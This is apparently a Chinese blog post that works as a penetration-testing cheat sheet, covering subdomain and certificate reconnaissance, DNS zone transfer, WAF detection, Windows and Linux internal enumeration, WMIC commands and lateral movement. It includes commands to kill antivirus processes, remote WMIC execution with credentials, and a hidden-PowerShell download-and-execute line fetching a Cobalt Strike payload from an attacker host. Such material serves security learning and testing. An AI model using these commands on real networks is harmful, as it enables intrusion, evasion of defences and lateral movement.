SSL 证书查询 与 敏感目录

使用搜索引擎来收集计算机的CT日志

https://crt.sh/

https://transparencyreport.google.com/https/certificateshttps://developers.facebook.com/tools/ct/

敏感目录

(1)Git

(2)hg/Mercurial

(3)svn/Subversion

(4)bzr/Bazaar

(5)Cvs

(6)WEB-INF泄露

(7)备份文件泄露、配置文件泄露

子域名爆破

OneForAll

https://github.com/shmilylty/OneForAll

python3 oneforall.py --target example.com run

python3 oneforall.py --targets ./example.txt run

hash碰撞

https://github.com/fofapro/Hosts_scan



二级域名字典生成



Favicon Hash 碰撞查找二级域名

找 favicon

生成hash

https://github.com/Viralmaniar/MurMurHash



ZoomEye

iconhash:-1588080585

fofa

icon_hash="-1588080585"

DNS域传送

DNS协议支持使用axfr类型的记录进行区域传送,用来解决主从同步的问题。如果管理员在配置DNS服务器的时候没有限制允许获取记录的来源,将会导致DNS域传送漏洞。

测试方法

# dig

dig @192.168.5.6 test.com axfr

# nmap

nmap --script dns-zone-transfer.nse --script-args "dns-zone-transfer.domain=xxx.com" -Pn -p 53 your-ip

# nslookup

ls 域名,如果没有列出域名和ip说明不存在此漏洞

在线网站 搜索引擎 与 IP 反查

在线

http://tools.bugscaner.com/subdomain/

https://searchdns.netcraft.com/

https://crt.sh/?q=xazlsec.com

https://cloud.tencent.com/product/tools?from=10680

https://phpinfo.me/domain

http://scan.javasec.cn/

google语法

site:qq.com

IP反查

在排除 CDN 的情况可以进行 ip反查域名

Web指纹

Web指纹信息包括,数据库,中间件,CMS等信息

https://www.yunsee.cn/

https://sitereport.netcraft.com/?

http://whatweb.bugscaner.com/look/

WAF探测

WAFW00F,Nmap,手工

工具

wafw00f -a 域名

nmap -p80,443 --script=http-waf-fingerprint ip

nmap -p80,443 --script=http-waf-detect ip

手工

手工提交恶意数据

返回图片对比

https://mp.weixin.qq.com/s/8F060FU9g_78z57UKS-JsQ

内网信息搜集

Windows(工作组)



当前shell权限

whoami /user

whoami /priv

系统信息

包括补丁,网卡,等信息

systeminfo

网络信息

netstat -ano -p tcp #tcp信息

netstat -ano -p udp #udp信息

ipconfig /all #详细网络信息

主机名 与 操作系统

当执行不了systeminfo时,可以使用wmic获取操作系统版本

hostname

wmic OS get Caption,CSDVersion,OSArchitecture,Version

获取杀软

WMIC /Node:localhost /Namespace:\\root\SecurityCenter2 Path AntiVirusProduct Get displayName /Format:List

当前软件程序

wmic product get name,version

账户

quser #在线账户

net user #本地账户列表

net user username #查看某个账户信息

进程

tasklist /v #列出所有进程

taskkill pid #杀进程

当前登录域

net config workstation

远程桌面记录

cmdkey /l

Windows(域)

账户

net user /do #获取域用户列表

net user 域用户 /domain #获取域用户信息

net user /domain xxx 1234567 #修改域用户密码,需要域管权限



域

net group "domain admins" /domain #查看域管理员列表

net group "domain controllers" /domain #主域与辅域机器

net group "domain computers" /domain #查看域机器

net group /domain #域工作组

net accounts /domain #查看域用户策略

Linux

基础信息

whoami #用户名

ifconfig #网卡信息

cat /proc/version #内核版本

netstat -tnlp #端口状态,服务

ps -ef #进程

cat /root/.bash_history #历史命令

WMIC命令

wmic和cmd在windows中都存在

wmic 基础命令

获取系统信息相关

#获取系统信息

wmic datafile where Name='c:\\windows\\explorer.exe' get Manufacturer,Version,Filename

#获取固定分区盘

wmic logicaldisk where "drivetype=3" get name

#获取smb共享

wmic share list brief

#获取cpu信息

wmic cpu get name,caption,maxclockspeed,description

进程相关

#获取进程

wmic process list full

wmic process list brief

#获取进程路径

wmic process get name,executablepath

#删除指定进程

wmic process where name="qq.exe" call terminate

#or

wmic process where name="qq.exe" delete

#or pid

wmic process where pid="123" delete

#创建新进程

wmic process call create "C:\Program Files\Tencent\QQ\QQ.exe"

#远程创建

wmic /node:192.168.1.10 /user:administrator /password:123456 process call create cmd.exe

计算机相关

#关机

wmic process call create shutdown.exe

#重启远程

wmic /node:192.168.1.10/user:administrator /password:123456 process call create "shutdown.exe -r -f -m"

#更系统名

wmic computersystem where "caption='%ComputerName%'" call rename newcomputername

#更用户名

wmic USERACCOUNT where "name='%UserName%'" call rename newUserName

#更改现有工作组为指定的工作组

wmic computersystem Where "name='计算机名称' call UnjoinDomainOrWorkgroup

#退出所在域

wmic computersystem Where "name='计算机名称'" call joindomainorworkgroup "",1,"域名称","域管理员密码","域管理员用户名"

# 开2003 的3389

wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' callSetAllowTSConnections 1

wmi 相关大全

wmic logon list brief #登录⽤户

wmic ntdomain list brief #域控机器

wmic useraccount list brief #⽤户列表

wmic share get name,path #查看系统共享

wmic service list brief |more #服务列表

wmic startup list full #识别开机启动的程序,包括路径

wmic fsdir "c:\\test" call delete #删除C盘下的test目录

wmic nteventlog get path,filename,writeable #查看系统中开启的⽇志

wmic nicconfig get ipaddress,macaddress #查看系统中⽹卡的IP地址和MAC地址

wmic qfe get description,installedOn #使⽤wmic识别安装到系统中的补丁情况

wmic product get name,version #查看系统中安装的软件以及版本,2008R2上执行后无反应。

wmic useraccount where "name='%UserName%'" call rename newUserName #更改当前用户名

wmic useraccount where "name='Administrator'" call Rename admin #更改指定用户名

wmic bios list full | findstr /i "vmware" #查看当前系统是否是VMWARE,可以按照实际情况进行筛选

wmic desktop get screensaversecure,screensavertimeout #查看当前系统是否有屏保保护,延迟是多少

wmic process where name="vmtoolsd.exe" get executablepath #获取指定进程可执行文件的路径

wmic environment where "name='temp'" get UserName,VariableValue #获取temp环境变量

杀软相关

###查询当前主机的杀毒软件

wmic process where "name like '%forti%'" get name

wmic process where name="FortiTray.exe" call terminate

wmic /namespace:\\root\securitycenter2 path antivirusproduct GET displayName,productState,pathToSignedProductExe

wmic /namespace:\\root\securitycenter2 path antispywareproduct GET displayName,productState, pathToSignedProductExe & wmic /namespace:\\root\securitycenter2 path antivirusproduct GET displayName,productState, pathToSignedProductExe

wmic /Node:localhost /Namespace:\\root\SecurityCenter2 Path AntiVirusProduct Get displayName /Format:List

######查询当前主机的杀毒软件

wmic process where "name like '%forti%'" get name

wmic process where name="FortiTray.exe" call terminate

wmic /namespace:\\root\securitycenter2 path antivirusproduct GET displayName,productState,pathToSignedProductExe

wmic /namespace:\\root\securitycenter2 path antispywareproduct GET displayName,productState, pathToSignedProductExe & wmic /namespace:\\root\securitycenter2 path antivirusproduct GET displayName,productState, pathToSignedProductExe

wmic /Node:localhost /Namespace:\\root\SecurityCenter2 Path AntiVirusProduct Get displayName /Format:List

查询windows机器版本和服务位数和.net版本

wmic os get caption

wmic os get osarchitecture

wmic OS get Caption,CSDVersion,OSArchitecture,Version

wmic product where "Name like 'Microsoft .Net%'" get Name, Version

查询本机所有盘符

wmic logicaldisk list brief

wmic logicaldisk get description,name,size,freespace /value

卸载和重新安装程序

wmic product where "name like '%Office%'" get name

wmic product where name="Office" call uninstall

查看某个进程的详细信息 (路径,命令⾏参数等)

wmic process where name="chrome.exe" list full

wmic process where name="frp.exe" get executablepath,name,ProcessId 进程路径

wmic process where caption="frp.exe" get caption,commandline /value

更改PATH环境变量值,新增c:\whoami

wmic environment where "name='path' and username='<system>'" set VariableValue="%path%;c:\whoami

查看某个进程的详细信息-PID

wmic process list brief

tasklist /SVC | findstr frp.exe

wmic process where ProcessId=3604 get ParentProcessId,commandline,processid,executablepath,name,CreationClassName,CreationDate

终⽌⼀个进程

wmic process where name ="xshell.exe" call terminate

ntsd -c q -p 进程的PID

taskkill -im pid

wmic baseboard get Product,SerialNumber

wmic bios get serialnumber

安装软件

wmic product get name,version

wmic product list brief

使用Powershell操作wmi

Get-WmiObject -Namespace ROOT\CIMV2 -Class Win32_Share #共享

Get-WmiObject -Namespace ROOT\CIMV2 -Class CIM_DataFile #⽂件/⽬录列表

Get-WmiObject -Namespace ROOT\CIMV2 -Class Win32_Volume #磁盘卷列表

Get-WmiObject -Namespace ROOT\CIMV2 -Class Win32_Process #当前进程

Get-WmiObject -Namespace ROOT\CIMV2 -Class Win32_Service #列举服务

Get-WmiObject -Namespace ROOT\CIMV2 -Class Win32_NtLogEvent #⽇志

Get-WmiObject -Namespace ROOT\CIMV2 -Class Win32_LoggedOnUser #登陆账户

Get-WmiObject -Namespace ROOT\CIMV2 -Class Win32_QuickFixEngineering #补丁

Get-WmiObject -Namespace root\SecurityCenter2 -Class AntiVirusProduct #杀毒软件

###操作系统相关信息

Get-WmiObject -Namespace ROOT\CIMV2 -Class Win32_OperatingSystem

Get-WmiObject -Namespace ROOT\CIMV2 -Class Win32_ComputerSystem

Get-WmiObject -Namespace ROOT\CIMV2 -Class Win32_BIOS

###

###注册表操作

Get-WmiObject -Namespace ROOT\DEFAULT -Class StdRegProv

Push-Location HKLM:SOFTWARE\Microsoft\Windows\CurrentVersion\Run

Get-ItemProperty OptionalComponents

横向

指定ip执行cmd命令

需要管理员权限

wmic /node:10.10.0.10 /user:administrator /password:win@123 process call create "cmd.exe /c ipconfig >c:\ip.txt"

上cs



注意:请注意powershell对于特殊字符的转义,例如“,@,#,$等等。

wmic /NODE:192.168.8.180 /user:"administrator" /password:"win@123" PROCESS call create "powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('http://xx.xx.xx.xx:8881/a'))\""

Get-wmi对象

powershell的get-wmi对象,是获取 windows management instrumentation(WMI)类的实例或有关可用信息。

get-wmiobject -list #自己的windows计算机支持可用的wmi类

内网横向常见见端口

Port:445

smb(server message block)windows协议族,主要功能:文件打印共享服务

空会话

net use \\192.168.111.18

远程本地会话

a为工作组名

net use \\192.168.111.18 /user:a\username password

域远程认证

wpsec.com 为根域

net use \\192.168.111.18 /user:wpsec.com\username password

Port:137、138、139

NetBios端口,137,138为UDP端口,用于内网传输文件,NetBios/SMB服务的获取主要通过139端口

Port:135

DCOM和RPC(Remote Procedure Call)服务,可以做WMI管理工具远程操作

Port:53

DNS服务端口,可做隧道穿透,隐蔽性更好

- dns2tcp

- dnscat2

Port:389

LADP(轻量级目录访问协议),属于TCP/IP协议族,一般在域控上出现该端口,尝试使用爆破该端口进行权限认证

Port:88

Kerberos服务端口,属于TCP/IP协议族,监听KDC请求,利用该协议制作白银/黄金票据

Port:5985

WinRM服务,WinRM允许远程用户使用工具和脚本对windows服务器进行管理

条件:

在 windows vista 上未自启,在2008上自启动

需要开启端口,需要开启防火墙

winrm quickconfig

838

838

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?